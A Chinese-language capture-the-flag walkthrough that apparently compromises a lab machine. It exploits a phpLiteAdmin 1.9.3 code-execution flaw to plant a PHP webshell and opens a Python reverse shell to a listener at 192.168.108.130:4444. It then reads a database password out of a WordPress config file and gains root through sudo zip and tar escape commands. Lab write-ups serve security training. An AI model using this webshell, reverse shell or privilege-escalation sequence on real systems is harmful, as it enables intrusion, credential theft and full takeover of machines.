文章:https://github.com/sg1965/PHPLiteAdmin-1.9.3---Exploit-PoC/blob/main/README.md 存在phpliteadmin <= 1.9.3 远程php代码执行漏洞测试,创建一个数据库shell.php

数据库路径:/usr/databases/shell.php,创建表



在表中创建一个文件,写入一句话木马,这里不能用双引号,会被过滤

php

<?php system($_GET[cmd])?>



创建成功



蚁剑连接



利用文件包含反弹shell

先查看一下

python反弹shell

php

python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.108.130",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")'



反弹成功

四、提权



信息收集

先找找可以信息

看看版本信息



找一下历史漏洞

下载下来之后exp利用不成功



进入home目录 看看,发现一个wordpress文件夹, 这是一个开源的内容管理系统(CMS),主要用于创建和管理网站和博客。它最初是作为一个博客平台于 2003 年推出的,但随着时间的推移,已经发展成为一个功能强大的网站构建工具,广泛用于各种类型的网站,包括企业网站、电子商务网站、个人博客、新闻网站等。



看看该目录,发现一个配置文件



查看一下,发现数据库密码:sWfCsfJSPV9H3AmQzw8



登录到zico用户



因为拿到了密码 ,所以可以查看当前用户的权限,有两个文件可以无需root账户直接执行

参考文章:

bash

https://blog.csdn.net/weixin_46700042/article/details/109649363zip提权



先创建一个文件



然后执行下面的命令

bash

sudo zip /tmp/tiquan.zip /tmp/tiquan -T --unzip-command="sh -c /bin/bash"提权成功



tar提权

执行以下命令

bash

sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh提权成功



看看flag